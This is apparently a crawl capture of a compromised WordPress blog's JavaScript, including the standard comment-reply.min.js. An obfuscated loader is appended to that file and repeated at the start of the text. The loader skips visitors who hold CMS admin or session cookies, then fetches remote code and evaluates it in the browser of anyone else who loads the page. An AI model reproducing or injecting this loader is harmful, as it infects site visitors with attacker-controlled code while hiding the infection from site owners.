z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: no buttons enabled or requested -->
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blog.mesa247.pe/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 4592
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};